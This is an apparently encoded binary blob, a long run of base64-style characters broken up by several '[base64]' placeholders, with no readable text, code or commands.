/[base64]/MpGJCcrXs0iIkYCgspV2wQE4rLKlADSFaDJhkIEf+CJjDEGIGAFljrF9gBKDD+AzOQAyh46x2YcRqfcU36mlIWXrTAa702Eh/r61YO7MGW5W/wAsSe3FzpwcVubB4oUqFJQT7FAOCWK7u6K5DNObTRo5Gl35uA5miezGkebVgobTq5ZmzcAtkEZUjxipVIwAFmHEphELLwiLFLZ3Xu7e8t2iSoAQx4AbqQC8xxEB/g4DwvVMPz733OjZ1e7kbVYrTFaYz+DcIDDdDDgh++dPcq78uLtpx+jQ3g4UvvYUoggumoNLqgAYIagfpehVbtnvVm75Z+by0+6nte9ZEeJ/[base64]/n4sbHHQrKvQfrFR+JoxFP2jmLmHAlYFxmfrMgHRwIZfQAOiQ/m/[base64]/5ntCJlL/m/0UDNFhtuHaBead3A/[base64]/xRcCFQYHnEeQsvDMUHDkQgQ3vuaXBCBGOaAEEGGkeQXwYKAFffxvPpsMYikxB44IF3LNiysRPCTGGFPOBZhW0d6hAilSS6mJsFD7/IoosXuLDDFmLQYSMgh+i4Y4+gABlkkVMP+SMoTDKJiB2mWWFlEF5vceULJ25pgYo9W4ABiT///MKZaa6pZpsD7TRQFHcjVIMJdvK9BEVVvKkEXUbFFBJRi7LElqGEJuoU4i3tlHjkhTvVx6RnGbUXsTFtsFUYanEaZ1WU2/V5RmA1O1ZZuZr+Ditbg28wGAOhYjrSJn30oZVTrmYUBlGAzrRUTL4CVayxiCnLWAwJTPtsCRBkBkRVQMTgGbYCiBbBvEFIIYYYW/BgwQusuSZCbLFtDIMOOec25ru/YSxcDup74ZwX90eHvQv+BnwdL2acYTt/[base64]/AmRSVGkBvAWJ1sxwJG5GkwGHgCWHIZKc2cxHR6NsgKt1CRUfMICEVgwAlMxYAOSJAopGWA422VkliKx3PC2YrzjGSZ5TaBMAk4QmRiAAAIROIFkqBcB2GhLNAGAgAZUQAQsgEENX8gBibDkm9ZgywIbzIwOhKAD1+zGXewKDg948IUv3K8JEOBXAHbgL/8BrBM7kEN3zsCDF0ABgQUbaHfOcwQMZOCBD2yPDFAwwfpoTGMmQEEGTBAb/swGeisUwiTcYAwSqswZMVhhfBD+s8IXSiiGVAgCF6jwt/XBAAPiE0GH1FO21mxpRS8i4tG+tTQkNm2JUfvRkGzxxKrxSIpKQsSTvLVFKXgrqmgIwgVwmtMXIcABF/hia2jqgg/YoAZqQoLc7CgQT/[base64]/[base64]/+jcHmM9qiJhHgkDtKDAILLBiCEFDQGpm65r++QYEUmmCBAJhtNe+TjZhEwAPNZItf4uVEJ8rr61agRw7maSc/[base64]/oKdhjEhhNNJuYKeE5bPOq+5T6wOW2A2pgkKSIBoVnhbS0MP060RjQKUyYIwiPpPAxi8rrEVm1T/Jofqe7XPTMAa8qVNBLuZKQZyvWtfcyLzmh/PAY/wggAm8NjI1sMd3uCEBjrh2faN62UeWu35FOZjG6TofWgjBE2IMGUq0wWjUdrHuunga0n4QhVW4oMcKKSrXxRXibS0ohaFp6dK++m+9z3iJP0b4Cd+YtSutmKDPwIRVNRDFevQvYajv+FjIJcFepabi4/PAhe4AIl8VhyyIkEHQk6C/kH+RpEnAR2Z3MndEbAc3R7+wRweGd3R1dJorQRdhIHVxZzVUWDP/ZzVyRkKUEUMFE4FbgIpoU4OhUXVeWAJdp20JEAKpiAKiB1pld2l9FxJYEHPAUbbOd3bHc+y0J0KPoAOiYzewQbfCcACDF4RGiHhGR5svAaqeYZoaNj7fFNsOETanFoQjhd5aV4WDhAUmIeUiN6xDRQnGEIg7AEe4AEYZIAMsIHqNYEKyABuVRQF3QdJ+RZ//GBFAcEi7MFHhVuCHMZlHAaD1Q1E2MCF2BDy+UBMXYDP/AxNqcgjRh/StIGINc0hUN+IZZ/2SQ3VENWRXI34gZ+LVd8h6IEVoAH60RgaxF/5YACWsMb8OcD+FznA2KgP/unfm+gA//nf3oicEjSGki0ZpBygSdDFCpBdCSLjysGBqZxETAzd0VFWMiJjGMjSC74KVWDS2XngYHxFnYHSnUkjBZ4gBKigbeHV2FmjqNCgAeqcl83gDS4aoy0GYwBBbdVWZdTHb/gWOIWGaAjAER4hv/[base64]/[base64]/lEIoHFclZGd29oEKAAEbDAIevIEaeEGArsRKvp5hXEtsoqcO3MEi8GEJVQMQAJN99hEVSAH+x/HfXBbiC9iAW9jG+DhehnEJ+aiIC/DAwh2CvwWcwG1lJmafhWoikoCiUomiFZ1iwzFoHUweuxhoi/iMnzIlALwAEqRVDrzq+rCJkeoNHBVZ3NWoMMbgICEmlGapBmSZ1dWcuurc50zm0a2ZD2im1UGdQnhdnWlW08GryvlZOa4gH12paFrgYH6pj+ocmKrmao4pMAnTCdgWtkhT32EPyNBpm7rpAMCpn7rAx8opGVkA9tSpnc4JnELPZ/[base64]/KXOvQxQKuYy6hLtGpo9NBRQ7kAJZSoJxpQJOKRQ+GRWaCI+oGrMDS0EDYbryersp9jtpF6fBUYEwwmmw1RoD1I7aoqQBoTKbdpptCwMd+R/eqhyzOIuS6QD+WbEZhgGfwy8paAEUaEHPyAjaIQ/xiQ83yAs2uFxT0gvzS7KJWgir478/+YqfP4oFsYad23kHS6gD10IfHzF4OZEyeYsx7+IcJCMEdwOc3hJsmlBRJGUbg4KcUeCusYsl/KkEMxNTa+IzPlMj8yYgU1EHcaqXewoLd3kIN2/AN23Aw6PAO30Ldcl/feiKGSqXgLgnhkuJYMhyDMk0QSC6HNfHkctXHSi69UbFuUFhEzElDyOiRMQYwBmOYnqtNFO/rwu6r9ETD6pxReCnqJq+7ZgTtQlIJcqMJNKnUZVaT3qu6Bq8KngAQDIQOjHHqNlLPdYXyylxN+KvVkVIJNAjERu+1gEbfVa8AZAD5hAZuHuH2di95jMcOdMiWFM0L7JOhfoA0wZrGKID+TCnA4G3Ae6wvF8Ls+47DOPSP/1jHwEDBLI+DOPTCJ/Ss/wLzz2qCJvisE+QAG/jsJCxCIixbCQOBA0/QyEwU3inAxYyJBGeADnjbR8mnMwAB1x6GHeUM7dpAYbTT17yAEsQHicSbhmVVihIND0hBG8CwkNwtkdAwDuewMOiwMPizP/OwDztRhXoiKPTb1XCoWCKxFTRo+LkAi0A0RH/Jx37sIjLlvOUUtV7WbWBAAsgoQ6DAL5YrGJeulMUuGa8cIQyGXH1ZOjLAvKJuTfTB0an0G9du71AgIWhK1NHxnFhmDkHSGgdpTZ+KwBIsfwYyy5GSUG9CTW8AU0NdIh/+3TKqRQuRKT2m7PVAT3AuQBRmbxEKwM9QJHQuzHr56ZaAB0UWQsy2ghyoxxAu0wJEQAxYExEQgQZsb/vKrDiwAzb8i85eRyuMRy/MMv/2LzAj9jAHcB8AgQoMgqNOwiAkghsU32IwLURVFArkAGZAD8ZYTH2gAAgNCE6qAQeHMy4eZw59wAOc85XQ7mrQFORpyfxdwAv4KtTMsC3gsG7nrT7XcD//c3DzcA8L699mn5IY8RFbkRg0KI/UgYtEdIvwxri8APNFbm5Q8fOdyBcxz0fngEiP7q30HNRF2aWwgF2jd3qr93qz93rzSky0YCa1N9t9WXvb932jN9udN3v+w1LmqlLsjECAC/iAG0UEOMRxNksOiUVMjMB+4/eD2zUsyVQKOsAJEARSk7TOyVkmOXiEM3iHE4GXgXh6v7fztgw4H0b0EuFuou8/dnXGYnJYfwD7it5A8ZMZgKz4tKwZ8ALmycGtDYoTuOEDxZJkgKHMzvLMKnkt3/IRkEIv9+xhI/b/VsIwE7Mq4IEMOIHPasIkSAIzV0EMDAp9yCF/0G6AbdCYfDZwCEEi6EJ8lpAkHE/gKARmdghre812zQ/kxTa9zd+M1MEhQI1u8/MOB0MN521v/3Yw/[base64]/xBK8CvX+MTzc5vzersj6sBKkx5MPuvLPivlffvG0yqJqiCJqCCJAwCZdMu8lGbRGn2CVgbxnAQt9XkMeCkMQAiYrzJG9n5B3iAavBADXDB/JyArJERhmkY0WwBHQg6LNwCozv6P/czot+zojO6Pzv6zwN0pNstihV0jxT+8aXvG/l5aEODAiB4OnSfyAvYgRUwpQOIAJWMiKmrCItsSQ9+tC8yRo3WegLKAMpd+7IPylskYARQGKC9fWcJVwJqdl7WgN2PloHn0GUheII3i9/fvfPGVApigIX/cVXctK3vOh65WSlZ2q0vU7Zre2EsRhWogOwwwLcTIehnQOUdnm/GSLuztbxnIRZyAni0RvfKQc7W78xaRyv8AQ8sfgw4AR7gDiXowifwD83+iy0zecA4whLo/iD8L2LLQvM7fzD7LBsQLSVMvCakwsUrCO1izH3ISw7kncVYM32E9iQMiHx+QxUYS7Sndod0CAb451RgyQs4V1fd/A6IASD+PALPD8My8H//[base64]/jDjDCrUoESVXZx50JlnsBFHHPn+AFC+AeXbkBRDEqGEkiqqqI6NQTTRRJUUVVSlElVORJHFN4AQAo8XU1nkjipO2MuEHt8yAQUdcoAgrrl6BBIGHRaZxJlqvvnGySfdGA6FqXRAQbQPtMQABh9s4MGGJJJQorEPRAhqP/Qu4KENREyxxaFllomGzjrlHKYhiSq66CBbgmHIoYgkaogigmzhE6GMONrokJBEIomkk/TwSA8EcELAAktxsqALF4QSQYQLctovAaH+TAUAgARK/WCpVj14CqqqZKVKhtZstdWrWXXdVSrcZvWVqrYeuOsEC3qEQFULupwsrxr0SkKHaKVNgjLLYDDB2RM0OwGC0Cz71rHGipuM3L2+vUywE0wY7YFu2/0MA9RQ82zeeXtcLIZ81dqX337VEgJgIGarrQYrdcuBNxMyWGAuW1dTFwYULJvsW8FiOMFZH6LNazmEF7tXupBFPgEINWIxBmUW2VABi+3euKIKFHjiyQX12GvlGmx03hkbDev7I7+eajYD5/d6js++A/+YIxRUUNGlSSjN6Vk+TurbkMBGDHHkE1RepESNKpoQDIXYYKvOCTDUiAGIIfaYZBL+SSS5Qwi/MvDx7iBRINKECI5EIQMd1pjEmCiffHKSx9KtUiofRCMNMxuCsEHZJKhQQmYHgtLSAhE+YDOTU27BZZg56ZRGmjqjkXOZh/Lc06CMTDHoFkAhcj1PQiuyCFFYFOXoEZMahZSkOtqwAxE9XJjJUkwdAMCCF3b6ALQPdprZVKFQxUAoV5cyAVZexR+f/PJ7xQ2ttdJSIgcThjXhhAfUtUDVBJxl1gcUnpV2Wsokvsxxnqmft85lmRcUp2MUO5dfeKOueMXLAu/iDGi6Fa8HuA808arA40SDAfihIAYo8NcI1zIjgGGONhGkysb4oi2geNAEjknMYq4VMYn+mQtdObgYZTSmm44VhzE9StditgXCfI1sMVVIBMqYqIk3OAFElOgDG4YQgZntwAxm+IPVeMGzCYlDZwO6Bn3MAIUdOKBm/[base64]/E3RMLyjYC/+mhYQc2OAylgEN/VT1AS4VsGIJxOFwGHMtCw7rXRb4TLsy2JnTZHA0nekg/PLFNhKOEGBCEFgKC2YwhAlGM/[base64]/PmoTDyu0eAAiQiqYPx0FkHk7AXDVK4Xuc+gKqd0CSs+9nJBURQKpyginkI4GdSUPCUgR4YwVMBVlXSJxUs0W9dnTlB/RLwgBpQhoc2yAESKFpRL50rfqexQPywVZzIXJhclQkMxnjTmHWdNAEqVald7PIuCp40gzae6Y70VdD1lZBfOdVBDWiDgRUerMWjUWhjoGPU/1XsBFfa0VLzQjEagkw6nukMZkSGgkVc1Rj+sUiFGgAZC12waAh1UQAE8HCHOXTCPWdNq1o31Ao5mLEn6inrGn1Gnz+YdUDtEcc2vPEkbpDii+Iw7DgUzQ52iCOxwNAFymRxjMtidraZ1nRmIbQLzmoiR0DgC4/eYiwfqZYvd/PbbPoihD0UjraH80Jg8hUVHWjLhhgY5gt4bYIcwKA6VfCCF6qghGGy8wVbCAIiRBenZTazG9GWbnWvy03yVpN2f/pu7sIr3vGS13fhRG96Q3KIOsRXCmiIbxKC8IJhdm6XMtnSzNBjAf7S77+aex4ABoyUHBg4wQEXuKx8pa0P2GYzE1aVUJbFw/11OFoWzd+KLZgYD6IrMOX+yp+Jiezia/[base64]/hgFwYbClHCjhC8UWdhWWAAOeOOADDrDlFh5xTWdDO9rB74YzoYmn8F47Iwbh7rYB9Sdvf/sgGtn+yEc+4iiVeES9bRBDu+l9ppcgwHNnord++evfl/CEKP32gA4APnD3v18J80vAuia80IXnU39eQoGGoQXxiDPnMhwDfnhDMzCuL8plxVysRzzIgtxlo1Qqxjjq5FAO5V6KgnIMhoxIB/wF5oIMYHIAlI5MSPjCpI5kqKLDpCAD44CANyhDWqqMOYIIy6gKqICE50QGCCYNZcosEZqhGcwMkBJHzYagEgZhEY4wEj6BFhgtrfYqjzihjKAgz/7jPtwOa34Gr/7gjdgDG8bhGbyhGsBBFLaoCt+OjTQEPpgB0xaPDRfPGY5BFnRBFJwtGnIBEtJACnjAL44kWtonLjD+Yy++4Mui5nAmwS9qSgmGTNc8qrdeYPWGKUmaYET2oriWQLfO43OCoA0ywfdKJxqAT/ikjbrohHWM7xaiL/muSdu2qfm67dsMJVGkj/qsz1EwwVEOQQ+kgDzG7yVw7yfoLcZ0onP8C8C0h98G7AOUoP3Ixw0SIRKeERojIRG+YFaaMRqhcRrHhwoSwRmj0Q2+YMGmggqa8Q7ugBu50Q1qwL805wP6wgb0Jwf6z/90QAma8Ry5cQ10wKQwQKK+wBzP0Qv2YuI6bgEtKAfcoBwT8g6+YKHGL1nqogkQUiHvwA1y4DQc0IMSI1/Y7w6uMdTWQonkRhLu8Rqj8R7PkSH+mWwx/JEb/[base64]/dinfHsAY+w0DlmAZxUcS/gE6o1P+Ov8hEqriOadzOqtzVxIBHLAzOiVhVrygO70TOu/[base64]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[base64]/f/57+PXZIiAssJhiICiPHNLGBVLY8ciDDyIioR1SuKBcctch8AF1DnTooQPSJdehBQkAYKKJF3ig4oosYqBEEzAqoYMSNNZI4xc6/UNTS/7kqKNLPerkxkT97GPkkUgayZBLTHKE0UT+dLRPlD0BAgg6HQk0UpP1SESNFzqlZNGTIfljppkb1XT+5pk6bVnSSWLqw1KTdML0DzUS9SNmR/[base64]/UNlnX/S6RKZN3GEz9UGLROuNFmiRGeXd+KZZ497XmS1TTr2I3c/[base64]/[base64]/[base64]/HUoBya4nwOCwAMRaHMLoEjWeA6GMGxxY5zkPKB8+oPOdKqzncjVmIAkOEEDIQINSQhCDaRbz39x5wX8dEAGMtCFEZYQZycCEb06xMKErigHRKNhbmhII4kG9Ydh0hpGDSInQnGkRx71EZRyWCQnCVFwXsrTElc6RbRtlHJrBEcs0LjFnv4JJkqcKEOmIRF/1CPCRnzcGMeYkQ2vKSNfGMq/6IgCN9yxEk0FFVT+pQoBFbxBFarIajNWlyo15OAOtAOdM5oyFmf4ojFp1eRb4+qqcZCjk44wxK4Uo1fGkIOv0UiNb/9qGsguIxe4OAUkHiEhgRnWQKcIsyhEgYvGEmM006hsL12TPdfcYbPDHJcx0wWc0t7MAvvCHwLgdz8EwIBn0qkna13Ag0zgopSVDadvnYWZciK3uOfEWHIfFozldgye8UTZGKRA2yAEQQpoGIMValucD2QlA0IIUYcGWkIA6Ixfe0aoeT2gg/Q+FGk2mkg5ds3rXvv618AOdq8n8sQx7gPYcvq1K9zgCmCn4Qu/RkeZ2FThX+OjDWhIx6/7gQ5fg6Tbw5aIGvL+xGs9+Rod+Ng1PYiEt2MDG2/98FNG0l2Omvr6H7yGyT7Qwe9++/vfAOd3kCBCpHdrRNjl9gfCd22nSOTgXy8wCg+IggIwgAXGmkhxWGRBCalGAAiLUMVbiPEptrhBCYlgC4yPseOWt9wY2HhrXWqFSZkTGVhJNkQjltzkxjx5t1OW1vSiYWViYFkUkMjEIwKhh6Z7mcunKOVoEt1LbW2LzV+AsxSImQg6/0YWdr4zBkwb0PhJ5wNjB9ELgnABB3zABYh4T8GkrOhFA9fR7YR0pCeNQPpY+tLxNEUmECSwBwkiEHZIgxTkhXYUxFEHICI7C5NzgVLLFkSzprWtjwb+0RruZOGgD/2unZgIH7nb1zD5dTq8oe1f+wMc0Z436q32a3WMbdv0zvc/wM3riayB3Ls2d6/R3Xt/wJtuwT5+3mRf79zvWuEM16/0fUSNE9wBSgafKejT0XqEv/EEEB8xUSaeA4vLAiyU0DhVOm6BCMhgErLQRWP3qIs76CASuri4y/fvDGIA5q1CRmRuFVc+p3N0UAjCExg9Nw7woAxRNmXYQll/xTCb4VvScIFTlh6+VRoZaFlV12bg0Aw6sFmfJgU20AXGgExhUFoys2ojwjOxdhxIkQGm1SEuMD8X8AJtICDCsAxSBoHccIHAFVyTpncLdFxF6HfvBHiBBwr+ToggJhMIadAFQYABH2BUcQQDkXccB0UvrPUCNkBbL+B2IhBb5vUiMXJrRqMDzZAn/hYPCBdw6ACHwuZvDNEMSnAH3lAmdNhr8SAR1qZ9rodv55YRvLdrfwh9oicQeBMkh1gOEzEk/3B6/dCHu0Z8wSd6cch8mMhrigg33cdr0lZhllgOfzgRsWACGaAE1bZtaLR9oRhsb6RN4Td+9aQDanBxsoBilUAVSzEIUoUCMiAVMnZIi6ADd6AJurALTMF/[base64]/[base64]/sM1A4Uy+RRx0fMJJI0TMjsiEIcAFicASHAAtzZ5pBiIGMZkASOZEUaTF8504CcgoZGXgGwpFLpwddgEE6cCgokHbw0iHG8SEi8IVh+GltIAbaMXEmoCIzOZMYEEO5cZM2GQk6+ZM5spPB1pP/EAlGkwpt2Ws/xZXB1pSTOIhc2SP7xm9rVIoTkZNXmZW5t5UKiogZ0XqdmInBt3sb6pZVuVAHWm5OuWuu4D7Nxmt0yWvaAD62gKASoVkmcKMmEHF82ZdAAJhTIZi9SBWFKQNA0BaM1Raa0AT+ychyj8l/vVBJATiNlMmNvVAIf/AHrZCAC2hkoemQDIOB4aiaqOlXqnmarMlmrrk94OAGzvRpViAFmlANzhAGDaCbzMSbHGKFDnBdILKWqUVQFzBQLoAGPHAI4hFlpumlqNloeMdO1WlcfAcxGxNmYdYx3Cl4HYkI4ekFindUEWACx5EBJqAAz/EhBOkyzeECLgAD1cWqPIABHlCfFzA0MNJQ+QlRt7oGotAMFKYj/ukNcNGrAApsQTINsSAJa2A0OfkPSRkPfjKihVhwJLoPNYUPzVqtduJtp9d7ElF6/9B9WHluuecP+8B95nqu6Jqu5ipvHup88TCsPTKWCsr+EGuAXie6a2vkfNoAFC26ay+Kr1XQBNBAo/[base64]/+gDpBruD/1D5n+27mee7gMyrmQe0YSkbmk+62fa7inOA3emg6JGw+Qiw6V6A6j+DS2+zQ96bq0iw+Q+7iG2yOVCLudGw/JkLroECTUoAPe6g+eCxO8i7j8BrncF7voALlrJAnugwHxkrB9KQRV4FRLgQeVAGOc03EKAAFeYLFt0QRqoAsb63JjoQu4kDs0B1eVCYCCQbII+BeYtBiWuRh3sbKIKoR9FQ2XwRl/JbPjyA1pBoHS8sAJnI4e+IGy0S07extS0AV3MARDa6fTNFAoZCHSEXHdUU9/GnnoKQX0tAOm0FdBeJoPeXeNSmnVeZ2P9rXbyZ0d+QhtkAN2oHRMGwF9OcTvU0L++9gv+vMvH9R2xmECIra3M4leaSi4VAwUhOu7nYuWOaINnyu5gqsE/[base64]/gnEXz6AMoOnMcucw8WEZBTyaXlqzDPzA1RKz6oizIOgGPFCCXTAEKzC0zOSCKGS3xvECVogBm/X+px/wZ0jxAl1QT2iAC33lkOqhqM/CqNNpTjVsw+ukhBlpqd0peCADA12gdIgQHScQA+CTA11gB4RqnC2Yj/[base64]/PObNYuyxdu7UC/[base64]/1EORLqnssQm965DOEGKLBg//Dq7hDgqJ7U8p2uBX7rEmEB3jqJZ5zIDZ66Aw7UfTx9/tAOkHvs1KcD7vzhQxzii+CLb9CLaq0KKDBVnSIJXrAIdq0KksB0gVDjZgYNebU7bTX+pfjLDs8A5Fk65EXeGLWCDb0gDGeWms+5MFauaELY5EDoGbRkPQfjzVW3PZCwdVZQBeUcM/iyha4dPx/wAmtr5jVzHJzVMkGABrSdzwt82/0snf+cQHqHXP/sqMqV54HHSmggAoFwCqbwCFJgHNt1AkLQBDrAA078BYFgCocgBmiABmLAMhpNg+5MhRA3n5V38zBi6YIrBBNh68W+4P8APulN6xBu7Kde6pnr3s1eJhl+4T3CD1J/uJp+9pouyv/AD8M7EULAA7Ru67ju7AVu3x3muRNxHLRe4B1a9gKu4doQye2gDXDT6+5gJ/xQ34pf4Omg+HnMDxORCKa8WSD+XtbVvn6UcH6DeSnVnddusAaP2Ud30AVWoAeQIAla9TzR8AzDI9i8w+7C/O6kEO//J3O/cjvPcMAse7VwbuUQCBp+VXfqkdm7ZPAUzC1usHXjvAJeXtqmBU229T0V31q8+T21FXGz3YPWbIExDJGxdMPzgR/FlVwOc/LKxVzwFLag4GmZEGaPwAMgUt0ogDQNBQPKnQaPIPRBXxtpMAZJsHUAkUMHDx1jpLiw8EJHjhxChDQRokPiRIoVJ8b6lzFdO44dPX4EyfEdv4z/UjGcmINaRnkhQcr7BzLdv40g/cX8CLPkv5YetZXUlnPn0JI9ParLmIoHD4w8O/57J3T+Z1CQ7+RdxeqyXUkLFkq6RFpS3cuM/sya/edPJlGqIUmq1RrX5U+TJmDA4IFCr14lDvfIAgxYVR9ZqgwXHqIARao7QnQ5gxzZma5AUnaICRQpVS5ixJYti4ZN3Lhx7NiRQ02OHenTqk2vJj3uGSlSrXhdG226NOzYvceJexbt87Bt0YwflybtODfmzZ1zEz5smTTm3ax3az5N+7Rmzq97Ax9e/Hjw4MyDo9ZFipUuKiw4sIBAPoKu7+d/gIEih167FgAAQMABvV7AwAIRltJDGNCiSc655JI7zrjhhqGQQmEuxDAYDW2BxRYNP/wQQxErtHAYES8M5hZbOISlxRb+TYERxkd4GCOTU07R4wMH4MNAPx4EYoiHAm3oIggebEDDDkTGQCONLh5qwgYh0mjjAgd0aAIiiBxySAkvLbKoC29K8scoudYqiRohUJpopX/[base64]//[base64]/o5C4ItSd5G1nGs9hnnicBz3xnEde6tnXfLQnnwyaAAVAGIgNTFAfF7zABdVMWFfoJYVH4IJ4DzIXxOZHMRKd6EO2AEX+PAQi/+ESZCJTEYsMCKN0HiIIgsiEHVyQPe3BIA12uJkNeBAEgqLBCgiBTwRvZgc7oCEH5hOBECARBAFNxGkrfMjTWDiRRICDTPJQIg3hkTVquIFrOZSIG3JRFiFeER7/CGlM1/HSksQxhoFio0zXtkX+NWZEFCbQAVGgMkOaAuWHaNuJGf9hAY8OVYhhgccVZwgoNZYRiIFygxTh2FOhTqWNXd2JG/rIKoFwqQq1CowqKGGYw+AhAzr4giaccQxd/AoQhzjEHM5ghUhgchnEkBCFltU61+jGNKkprG9mYzteYAOUrOwNOVy5POtkB5adyUU0+BEx6JRIOuGCX3Oa0QxfcueX1emGN9rlvGESE17UoJcQsCcfANiHmQ74AFB1gIQgTHNHH7jmB6zpgvFZgF5iqMMp3vew+B3vOOQMmQA1dAtTYEJ/7PQfAAOYIRUV0IDpBIUegmAFivKzK5BbShByAIMg6OERaBABwi7wAb3+jGGCDTXYC3IAiS44AAYmMB9e9DORvkRtS1LrwhvfJNOj7iQVXZAI11LSBZbS8Bz/gMdMzsHgISJ1wzMsiVVhSFNzzPDCaRliUVEAACHwcCdSjWFRM1JiGr7jHDfGMY1pWBIhVFiIJ87Ih2VoxCPCGIZI/[base64]/YpbR2LSZdksWIZTDKBHgRYYUL8HNHPJBCF6yQAxOIYLxo6AIMPiAFNGxBCjYQgQly0IVABK0LNrhLIKyQkPCZz95H2ktFouaGpqZFxByOcda84YatVYTCKLYwWEui4yErPCP/LhtIZRgWKa/[base64]/AKhAAOIXCk5QMFjDh7jVtOYHLnABF6TaDnVAwyNusdzmOve5v142xqYLi0Oo89geS7ayRUZAaDs7E48ABSLa4ECYwUAKMHgPUM/9Av/a9xHmJmgSUADUDurh9jDA/AVgcLDy2VvAekGpQ6igYHWMo+Q/HAdSHxymm8cQyGCtOAyzBlZy7PyMMwxUxU9sZBqSoyQZKDwAXMx+Gf+D5NcvSSpmHNKv8cP/N3k5GMq5oUgEiaiC7hPAmqIhpAi/wLE+GQoccPivsZKcAhMCE5iEpFOFSlD+ujVBulTABVwQBurChDkQg0uCrgqBBtz5JD1zncSKLFOyjT87O7RTO9QqtE0zF+EoDnACpk1zNAYBQkfLO037jr7zu9YiplgYPFNDvP/KHgw4AQzIj/[base64]/YiiDuIsgqINMgAX+PbABe2M+mny+T/yCfqs+3tHLvdRLIAMVvgTM0UAbcGDFiTg4fwjME0uEHEIBr4mywAyULmAIhkABm0sLwHybc+DLZHzMvbwwcwDM39hLztSBwpu/zRy5wESqsghMcfgavjQHfoDNkmAHvvQH0MTMf+BLdiiJNaACkMNNvnQy0dRL3uzMvTROdQDMsEgFp1ECinAaC1gEeKwVtnKCL5AFXcgFClERUJCkrDMRzxrBrmvB3MmzgiSNXkDIxmLIhnRI0tKOtnOeIewG4YAf6vhJR0PDt/tI5/[base64]/oLzr1czcsMzKGQTULVTeT0G9jUzMAkiUEVB2J0TDzNTTgCTHNI091kTb6kqWmImlA1uunUQMEwDCfwAlmIhQq5BVjwhDkAhe00EQ0RBha9hV/AndQwz/NcpXEgO9xozzv+e8/tMDSJ5LTwqMhkuUig9Dwj1E9Ec9YAFdABHY86kAIndEITEILcawIgEAIgmMLyET4MMJJqki99iQ8HQFJdWy7mEqcQfSfpMgVAwISNiUNkq5hw0a5aRRGobBkYPYVbmLpZygQnqRmGEgPyIRJHJC/c65k0EARBaAP20QOw1MNHQAREeASexJhMgFLmaz4BQ4keywhAzdLs24lZTAuTzVLjBIeJQIGgMlQ7JVOK0A/HfFTbXFPK1As0fRPApE3h3FTPVE6dlVTO9A8A+FNPTc3lJIo5ZVpl1Fly4